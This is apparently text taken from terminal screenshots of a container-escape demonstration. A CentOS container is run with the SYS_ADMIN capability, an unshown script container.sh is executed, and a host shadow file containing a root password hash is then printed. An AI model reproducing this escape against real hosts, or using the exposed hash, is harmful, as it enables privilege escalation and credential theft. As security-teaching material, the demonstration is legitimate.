 taoqi@localhost:/
File Edit View Search Terminal Help
[root@bogon /]# ls
[root@bogon /]#
@bbec0d9ba87b:/
File Edit View Search Terminal Help
[root@localhost ~]# docker run -it --cap-add="SYS_ADMIN" centos
Unable to find image 'centos:latest' locally
latest: Pulling from library/centos
a1d0c7532777: Pull complete
Digest: sha256:a27fd8080b517143cbbbab9dfb7c8571c40d67d534bbdee55bd6c473f432b177
Status: Downloaded newer image for centos:latest
[root@bbec0d9ba87b /]# vi container.sh
[root@bbec0d9ba87b /]# chmod +x container.sh
[root@bbec0d9ba87b /]# ./container.sh
[root@bbec0d9ba87b /]# ls
bin           dev  home  lib64       media  opt   root  sbin  sys  usr
container.sh  etc  lib   lost+found  mnt    proc  run   srv   tmp  var
[root@bbec0d9ba87b /]# ls
bin           dev  home  lib64       media  opt   root  sbin    srv  tmp  var
container.sh  etc  lib   lost+found  mnt    proc  run   shadow  sys  usr
[root@bbec0d9ba87b /]# cat shadow
root:$6$RpGbNFLaz4ZCDPlL$ETBHw0cd3TugVMPCIplHwRbNTcbskGn6qPYv9z/c86dex5A51zeEavZ
op7Qlj61QfTaIwXD1Vf2ovq5hnE1DJ0::0:99999:7:::
bin:*:18397:0:99999:7:::
daemon:*:18397:0:99999:7:::
adm:*:18397:0:99999:7:::
lp:*:18397:0:99999:7:::
sync:*:18397:0:99999:7:::
shutdown:*:18397:0:99999:7:::